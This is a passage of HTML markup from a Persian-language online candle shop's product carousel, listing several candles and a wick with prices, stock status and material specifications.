					<img width="300" height="300" src="https://himohome.com/wp-content/uploads/2023/04/شمع-روبیک-موزائیکی-نارنجی-دودی-زرد-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-684" alt="شمع-روبیک" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/شمع-روبیک-موزائیکی-نارنجی-دودی-زرد-3-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/شمع-روبیک-موزائیکی-نارنجی-دودی-زرد-3-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/شمع-روبیک-موزائیکی-نارنجی-دودی-زرد-3.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c-%d8%b1%d9%88%d8%a8%db%8c%da%a9-%d9%85%d9%88%d8%b2%d8%a7%d8%a6%db%8c%da%a9%db%8c/" data-id="663" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c-%d8%b1%d9%88%d8%a8%db%8c%da%a9-%d9%85%d9%88%d8%b2%d8%a7%d8%a6%db%8c%da%a9%db%8c/">شمع فانتزی روبیک موزائیکی</a></h3>				<div class="wd-product-cats">
			<a href="https://himohome.com/product-category/product/" rel="tag">محصولات</a>, <a href="https://himohome.com/product-category/product/candle/" rel="tag">شمع</a>, <a href="https://himohome.com/product-category/product/candle/decorative-candle/" rel="tag">شمع فانتزی</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۱۳۰.۰۰۰</bdi></span></del> <span class="screen-reader-text">قیمت اصلی: تومان۱۳۰.۰۰۰ بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۶۵.۰۰۰</bdi></span></ins><span class="screen-reader-text">قیمت فعلی: تومان۶۵.۰۰۰.</span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<ul>
 	<li>نام برند : هیمو هوم</li>
 	<li>نوع پارافین : کریستال</li>
 	<li>نوع فتیله : نخ پنبه</li>
 	<li>رنگ : متنوع</li>
 	<li>رایحه : ندارد</li>
 	<li>زمان آماده‌سازی و ساخت شمع : آماده ارسال</li>
 	<li>ارسال از تهران</li>
 	<li>برای خرید اسنوفر بر روی <strong><a href="https://himohome.com/product-category/product/candle/candle-accessories/snuffer/">این لینک</a> </strong>کلیک کنید.</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c-%d8%b1%d9%88%d8%a8%db%8c%da%a9-%d9%85%d9%88%d8%b2%d8%a7%d8%a6%db%8c%da%a9%db%8c/" data-key="b5c53eb4f8" data-product-id="663" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c-%d8%b1%d9%88%d8%a8%db%8c%da%a9-%d9%85%d9%88%d8%b2%d8%a7%d8%a6%db%8c%da%a9%db%8c/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="663" data-product_sku="" aria-label="انتخاب گزینه ها برای &ldquo;شمع فانتزی روبیک موزائیکی&rdquo;" rel="nofollow"><span>انتخاب گزینه ها</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c-%d8%b1%d9%88%d8%a8%db%8c%da%a9-%d9%85%d9%88%d8%b2%d8%a7%d8%a6%db%8c%da%a9%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="663"
				>مشاهده سریع</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-749 status-publish last outofstock product_cat-candle product_cat-wooden-candle product_cat-product product_tag-185 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="749">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%da%86%d9%88%d8%a8%db%8c-%d9%be%d8%b1%d8%aa%d9%82%d8%a7%d9%84-%d9%88-%d8%af%d8%a7%d8%b1%da%86%db%8c%d9%86/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">اتمام موجودی</span></div><img width="300" height="300" src="https://himohome.com/wp-content/uploads/2023/04/شمع-چوبی-پرتقال-و-دارچین-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-752" alt="شمع-چوبی" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/شمع-چوبی-پرتقال-و-دارچین-3-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/شمع-چوبی-پرتقال-و-دارچین-3-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/شمع-چوبی-پرتقال-و-دارچین-3.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%da%86%d9%88%d8%a8%db%8c-%d9%be%d8%b1%d8%aa%d9%82%d8%a7%d9%84-%d9%88-%d8%af%d8%a7%d8%b1%da%86%db%8c%d9%86/">
					<img width="300" height="300" src="https://himohome.com/wp-content/uploads/2023/04/شمع-چوبی-پرتقال-و-دارچین-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-750" alt="شمع-چوبی" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/شمع-چوبی-پرتقال-و-دارچین-1-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/شمع-چوبی-پرتقال-و-دارچین-1-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/شمع-چوبی-پرتقال-و-دارچین-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%da%86%d9%88%d8%a8%db%8c-%d9%be%d8%b1%d8%aa%d9%82%d8%a7%d9%84-%d9%88-%d8%af%d8%a7%d8%b1%da%86%db%8c%d9%86/" data-id="749" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%da%86%d9%88%d8%a8%db%8c-%d9%be%d8%b1%d8%aa%d9%82%d8%a7%d9%84-%d9%88-%d8%af%d8%a7%d8%b1%da%86%db%8c%d9%86/">شمع چوبی پرتقال و دارچین</a></h3>				<div class="wd-product-cats">
			<a href="https://himohome.com/product-category/product/" rel="tag">محصولات</a>, <a href="https://himohome.com/product-category/product/candle/" rel="tag">شمع</a>, <a href="https://himohome.com/product-category/product/candle/wooden-candle/" rel="tag">شمع چوبی</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۲۲۰.۰۰۰</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<ul>
 	<li>نام برند : هیمو هوم</li>
 	<li>نوع پارافین : پارافین جامد 1 درصد</li>
 	<li>نوع فتیله : چوبی</li>
 	<li>رنگ : رنگ شمع سفید</li>
 	<li>رایحه : ندارد</li>
 	<li>زمان آماده‌سازی و ساخت شمع : آماده ارسال</li>
 	<li>ارسال از تهران</li>
 	<li>برای خرید اسنوفر بر روی <strong><a href="https://himohome.com/product-category/product/candle/candle-accessories/snuffer/">این لینک</a> </strong>کلیک کنید.</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%da%86%d9%88%d8%a8%db%8c-%d9%be%d8%b1%d8%aa%d9%82%d8%a7%d9%84-%d9%88-%d8%af%d8%a7%d8%b1%da%86%db%8c%d9%86/" data-key="b5c53eb4f8" data-product-id="749" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%da%86%d9%88%d8%a8%db%8c-%d9%be%d8%b1%d8%aa%d9%82%d8%a7%d9%84-%d9%88-%d8%af%d8%a7%d8%b1%da%86%db%8c%d9%86/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="749" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;شمع چوبی پرتقال و دارچین&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%da%86%d9%88%d8%a8%db%8c-%d9%be%d8%b1%d8%aa%d9%82%d8%a7%d9%84-%d9%88-%d8%af%d8%a7%d8%b1%da%86%db%8c%d9%86/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="749"
				>مشاهده سریع</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-205 status-publish first instock product_cat-candle product_cat-liquid-oil-candle product_cat-product product_tag-25 product_tag-27 product_tag-28 product_tag-26 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="205">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%85%d8%a7%db%8c%d8%b9-%d8%b3%d9%87-%d8%ad%d8%a8%d8%a7%d8%a8%db%8c/" class="product-image-link">
			<img width="300" height="300" src="https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-سه-حبابی-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-4519" alt="" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-سه-حبابی-2-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-سه-حبابی-2-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-سه-حبابی-2-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-سه-حبابی-2-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-سه-حبابی-2-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-سه-حبابی-2-2048x2048.jpg 2048w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-سه-حبابی-2-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%85%d8%a7%db%8c%d8%b9-%d8%b3%d9%87-%d8%ad%d8%a8%d8%a7%d8%a8%db%8c/">
					<img width="300" height="300" src="https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-سه-حبابی-10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-4525" alt="شمع پیرکس" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-سه-حبابی-10-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-سه-حبابی-10-1024x1024.jpg 1024w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-سه-حبابی-10-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-سه-حبابی-10-768x768.jpg 768w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-سه-حبابی-10-1536x1536.jpg 1536w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-سه-حبابی-10-2048x2048.jpg 2048w, https://himohome.com/wp-content/uploads/2023/04/شمع-پیرکس-سه-حبابی-10-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%85%d8%a7%db%8c%d8%b9-%d8%b3%d9%87-%d8%ad%d8%a8%d8%a7%d8%a8%db%8c/" data-id="205" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%85%d8%a7%db%8c%d8%b9-%d8%b3%d9%87-%d8%ad%d8%a8%d8%a7%d8%a8%db%8c/">شمع پیرکس سه حبابی</a></h3>				<div class="wd-product-cats">
			<a href="https://himohome.com/product-category/product/" rel="tag">محصولات</a>, <a href="https://himohome.com/product-category/product/candle/" rel="tag">شمع</a>, <a href="https://himohome.com/product-category/product/candle/liquid-oil-candle/" rel="tag">شمع پیرکس-مایع</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۸۰۰.۰۰۰</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<ul>
 	<li><strong>نام برند :</strong> هیمو هوم</li>
 	<li><strong>نوع پارافین :</strong> مایع روغنی</li>
 	<li><strong>نوع فتیله :</strong> نخ پنبه</li>
 	<li><strong>رنگ :</strong> متنوع بسته به رنگ روغن</li>
 	<li><strong>رایحه :</strong> ندارد</li>
 	<li><strong>آماده ارسال از تهران</strong></li>
 	<li>این کالا شامل یک عدد شمع پیرکس سه‌حبابی، یک عدد فتیله نخ‌پنبه‌ای، یک عدد سرفتیله شیشه‌ای، یک روغن 100 سی‌سی بیرنگ به همراه سری آسانریز است.</li>
 	<li><strong>خرید سوخت اضافی برای این ست توصیه می‌شود.</strong> برای خرید بر روی <strong><a href="https://himohome.com/product/%d8%b1%d9%88%d8%ba%d9%86-%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%88-%d9%85%d8%a7%db%8c%d8%b9/">این لینک</a></strong> کلیک کنید.</li>
 	<li>برای خرید اسنوفر بر روی <strong><a href="https://himohome.com/product-category/product/candle/candle-accessories/snuffer/">این لینک</a> </strong>کلیک کنید.</li>
 	<li>برای خرید سرفتیله شیشه‌ای بر روی <strong><a href="https://himohome.com/product/%d8%b3%d8%b1%d9%81%d8%aa%db%8c%d9%84%d9%87-%d8%b4%db%8c%d8%b4%d9%87%d8%a7%db%8c/">این لینک</a></strong> کلیک کنید.</li>
 	<li>برای خرید فتیله بر روی <strong><a href="https://himohome.com/product/%d9%81%d8%aa%db%8c%d9%84%d9%87-%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%85%d8%a7%db%8c%d8%b9/">این لینک</a></strong> کلیک کنید.</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%85%d8%a7%db%8c%d8%b9-%d8%b3%d9%87-%d8%ad%d8%a8%d8%a7%d8%a8%db%8c/" data-key="b5c53eb4f8" data-product-id="205" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%D8%AC%D8%A7%D8%B9%D9%88%D8%AF%DB%8C-%DA%AF%D8%B1%D8%AF-%DA%86%D9%88%D8%A8%DB%8C/?add-to-cart=205" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="205" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;شمع پیرکس سه حبابی&rdquo;" rel="nofollow" data-success_message="&quot;شمع پیرکس سه حبابی&quot; به سبد خرید شما اضافه شده است"><span>افزودن به سبد خرید</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%85%d8%a7%db%8c%d8%b9-%d8%b3%d9%87-%d8%ad%d8%a8%d8%a7%d8%a8%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="205"
				>مشاهده سریع</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-817 status-publish last outofstock product_cat-candle product_cat-beeswax-candle product_cat-product product_tag-218 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="817">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d8%a8%db%8c%d8%b2%d9%88%da%a9%d8%b3-%d8%a7%d8%b3%d8%aa%d9%88%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d8%b3%d9%87-%d8%b9%d8%af%d8%af%db%8c-%d9%85%d8%b4%da%a9%db%8c/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">اتمام موجودی</span></div><img width="300" height="300" src="https://himohome.com/wp-content/uploads/2023/04/شمع-بیزوکس-استوانه-ای-سه-عددی-مشکی4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-822" alt="شمع-بیزوکس" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/شمع-بیزوکس-استوانه-ای-سه-عددی-مشکی4-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/شمع-بیزوکس-استوانه-ای-سه-عددی-مشکی4-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/شمع-بیزوکس-استوانه-ای-سه-عددی-مشکی4.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d8%a8%db%8c%d8%b2%d9%88%da%a9%d8%b3-%d8%a7%d8%b3%d8%aa%d9%88%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d8%b3%d9%87-%d8%b9%d8%af%d8%af%db%8c-%d9%85%d8%b4%da%a9%db%8c/">
					<img width="300" height="300" src="https://himohome.com/wp-content/uploads/2023/04/شمع-بیزوکس-استوانه-ای-سه-عددی-مشکی3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-821" alt="شمع-بیزوکس" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/شمع-بیزوکس-استوانه-ای-سه-عددی-مشکی3-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/شمع-بیزوکس-استوانه-ای-سه-عددی-مشکی3-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/شمع-بیزوکس-استوانه-ای-سه-عددی-مشکی3.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d8%a8%db%8c%d8%b2%d9%88%da%a9%d8%b3-%d8%a7%d8%b3%d8%aa%d9%88%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d8%b3%d9%87-%d8%b9%d8%af%d8%af%db%8c-%d9%85%d8%b4%da%a9%db%8c/" data-id="817" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d8%a8%db%8c%d8%b2%d9%88%da%a9%d8%b3-%d8%a7%d8%b3%d8%aa%d9%88%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d8%b3%d9%87-%d8%b9%d8%af%d8%af%db%8c-%d9%85%d8%b4%da%a9%db%8c/">شمع بیزوکس استوانه‌ای سه عددی مشکی</a></h3>				<div class="wd-product-cats">
			<a href="https://himohome.com/product-category/product/" rel="tag">محصولات</a>, <a href="https://himohome.com/product-category/product/candle/" rel="tag">شمع</a>, <a href="https://himohome.com/product-category/product/candle/beeswax-candle/" rel="tag">شمع بیزوکس یا موم‌عسل</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>۱۴۵.۰۰۰</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<ul>
 	<li>نام برند : هیمو هوم</li>
 	<li>نوع پارافین : موم عسل</li>
 	<li>نوع فتیله : نخ‌پنبه آغشته به موم‌عسل</li>
 	<li>رنگ : مشکی</li>
 	<li>رایحه : ندارد</li>
 	<li>زمان آماده‌سازی : آماده ارسال</li>
 	<li>برای خرید اسنوفر بر روی <strong><a href="https://himohome.com/product-category/product/candle/candle-accessories/snuffer/">این لینک</a> </strong>کلیک کنید.</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d8%a8%db%8c%d8%b2%d9%88%da%a9%d8%b3-%d8%a7%d8%b3%d8%aa%d9%88%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d8%b3%d9%87-%d8%b9%d8%af%d8%af%db%8c-%d9%85%d8%b4%da%a9%db%8c/" data-key="b5c53eb4f8" data-product-id="817" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d8%a8%db%8c%d8%b2%d9%88%da%a9%d8%b3-%d8%a7%d8%b3%d8%aa%d9%88%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d8%b3%d9%87-%d8%b9%d8%af%d8%af%db%8c-%d9%85%d8%b4%da%a9%db%8c/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="817" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;شمع بیزوکس استوانه‌ای سه عددی مشکی&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://himohome.com/product/%d8%b4%d9%85%d8%b9-%d8%a8%db%8c%d8%b2%d9%88%da%a9%d8%b3-%d8%a7%d8%b3%d8%aa%d9%88%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d8%b3%d9%87-%d8%b9%d8%af%d8%af%db%8c-%d9%85%d8%b4%da%a9%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="817"
				>مشاهده سریع</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-447 status-publish first instock product_cat-candle product_cat-wick product_cat-candle-accessories product_cat-product has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="6" data-id="447">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://himohome.com/product/%d9%81%d8%aa%db%8c%d9%84%d9%87-%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%85%d8%a7%db%8c%d8%b9/" class="product-image-link">
			<img width="300" height="300" src="https://himohome.com/wp-content/uploads/2023/04/فتیله-شمع-پیرکس-مایع-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-453" alt="فتیله-شمع-پیرکس-مایع" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/فتیله-شمع-پیرکس-مایع-3-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/فتیله-شمع-پیرکس-مایع-3-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/فتیله-شمع-پیرکس-مایع-3.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://himohome.com/product/%d9%81%d8%aa%db%8c%d9%84%d9%87-%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%85%d8%a7%db%8c%d8%b9/">
					<img width="300" height="300" src="https://himohome.com/wp-content/uploads/2023/04/فتیله-شمع-پیرکس-مایع-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-452" alt="فتیله-شمع-پیرکس-مایع" decoding="async" srcset="https://himohome.com/wp-content/uploads/2023/04/فتیله-شمع-پیرکس-مایع-2-300x300.jpg 300w, https://himohome.com/wp-content/uploads/2023/04/فتیله-شمع-پیرکس-مایع-2-150x150.jpg 150w, https://himohome.com/wp-content/uploads/2023/04/فتیله-شمع-پیرکس-مایع-2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://himohome.com/product/%d9%81%d8%aa%db%8c%d9%84%d9%87-%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%85%d8%a7%db%8c%d8%b9/" data-id="447" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
		</div>

			</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://himohome.com/product/%d9%81%d8%aa%db%8c%d9%84%d9%87-%d8%b4%d9%85%d8%b9-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%85%d8%a7%db%8c%d8%b9/">فتیله شمع پیرکس-مایع</a></h3>				<div class="wd-product-cats">
			<a href="https://himohome.com/product-category/product/" rel="tag">محصولات</a>, <a href="https://himohome.com/product-category/product/candle/" rel="tag">شمع</a>, <a href="https://himohome.com/product-category/product/candle/candle-accessories/" rel="tag">لوازم جانبی شمع</a>, <a href="https://himohome.com/product-category/product/candle/candle-accessories/wick/" rel="tag">فتیله</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
